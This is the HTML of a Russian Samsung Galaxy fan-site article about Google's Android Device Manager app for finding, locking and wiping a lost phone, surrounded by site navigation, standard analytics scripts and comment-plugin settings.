class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Удаленное управление Android – приложения для отслеживания устройства</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/programmy/ rel="nofollow">Программы</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">5111</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Pryanik_IT</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p style="text-align: justify"><b>Теперь все владельцы устройств Samsung Galaxy могут произвести блокировку своего утерянного либо украденного гаджета удаленно благодаря бесплатному официальному приложению Удаленное управление Android от Google. </b>Данный сервис позволяет с помощью ПК отследить местоположение смартфона или планшета и при необходимости произвести его блокировку. Данное приложение удобно тем, что в свой аккаунт Гугл вы можете добавлять все свои устройства.<span id="more-25028"></span></p><p> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-2.jpg"><img class="alignnone size-full wp-image-25030" alt="Приложение для удаленной блокировки &quot;Удаленное управление Android&quot; для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-2.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-2-84x150.jpg 84w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-2.jpg" /><noscript><img class="alignnone size-full wp-image-25030" alt="Приложение для удаленной блокировки &quot;Удаленное управление Android&quot; для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-2.jpg" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-2.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-2-84x150.jpg 84w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-3.jpg"><img class="alignnone size-full wp-image-25031" alt="Приложение для удаленной блокировки &quot;Удаленное управление Android&quot; для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-3.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-3-84x150.jpg 84w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-3.jpg" /><noscript><img class="alignnone size-full wp-image-25031" alt="Приложение для удаленной блокировки &quot;Удаленное управление Android&quot; для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-3.jpg" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-3.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-3-84x150.jpg 84w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-4.jpg"><img class="alignnone size-full wp-image-25032" alt="Приложение для удаленной блокировки &quot;Удаленное управление Android&quot; для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-4.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-4-84x150.jpg 84w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-4.jpg" /><noscript><img class="alignnone size-full wp-image-25032" alt="Приложение для удаленной блокировки &quot;Удаленное управление Android&quot; для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-4.jpg" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-4.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-4-84x150.jpg 84w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p style="text-align: justify">Для блокировки нужно просто ввести пароль, который не позволит злоумышленникам использовать ваш девайс, если он подключен к сети, либо к Wi-Fi – это главное правило. Также вы сможете сделать его сброс и удалить абсолютно все данные на смартфоне либо планшете, для того чтобы предотвратить распространение важной информации, которая может находится в девайсе.</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-5.jpg"><img class="alignnone size-full wp-image-25033" alt="Приложение для удаленной блокировки &quot;Удаленное управление Android&quot; для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-5.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-5-84x150.jpg 84w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-5.jpg" /><noscript><img class="alignnone size-full wp-image-25033" alt="Приложение для удаленной блокировки &quot;Удаленное управление Android&quot; для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-5.jpg" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-5.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-5-84x150.jpg 84w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-6.jpg"><img class="alignnone size-full wp-image-25034" alt="Приложение для удаленной блокировки &quot;Удаленное управление Android&quot; для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-6.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-6-84x150.jpg 84w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-6.jpg" /><noscript><img class="alignnone size-full wp-image-25034" alt="Приложение для удаленной блокировки &quot;Удаленное управление Android&quot; для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-6.jpg" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-6.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-6-84x150.jpg 84w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p style="text-align: justify">На карте можно посмотреть, где и когда ваш Samsung Galaxy был активен в последний раз или же находится в данный момент. Удаленное управление стало ещё проще и безопаснее.</p><p><a href="https://play.google.com/store/apps/details?id=com.google.android.apps.adm&amp;hl=ru" target="_blank">Play Google </a>| <a href="https://www.dropbox.com/s/nhzhab26r7wwm82/Удаленное управление_1.0.2.apk" target="_blank">Ссылка</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/pryanik_it/" rel="nofollow">Pryanik_IT</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="25028" data-total="3" data-rating="7" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:46.666666666667%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(3 голоса, среднее: 2.3 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133487 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128752 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98443 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"25028","nonce":"c02a23d551","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=bedc7ffed4&redirect_to=https:\/\/samsung-galaxy.mobi\/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva\/"},"post":{"id":25028,"permalink":"https:\/\/samsung-galaxy.mobi\/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fudalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 